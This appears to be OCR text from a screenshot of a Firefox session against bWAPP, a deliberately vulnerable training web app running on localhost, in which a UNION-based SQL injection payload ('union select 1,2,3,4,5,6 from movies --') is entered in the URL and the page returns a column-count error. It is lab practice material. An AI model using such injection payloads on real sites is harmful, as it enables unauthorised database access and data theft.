 Applications Places System Tue Apr 27, 10:52 AM Tur bee
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_2.php?movie=100 union select 1,2,3,4,5,6 from movies Google
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/sqli_2.php?movie=100 union select 1,2,3,4,5,6 from movies -- &action=go -
Split URL +
Execute
Enable Post data Enable Referrer
bWAPP - SQL Injection
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: The used SELECT statements have a different number of columns
Done
bWAPP - SQL Injectio...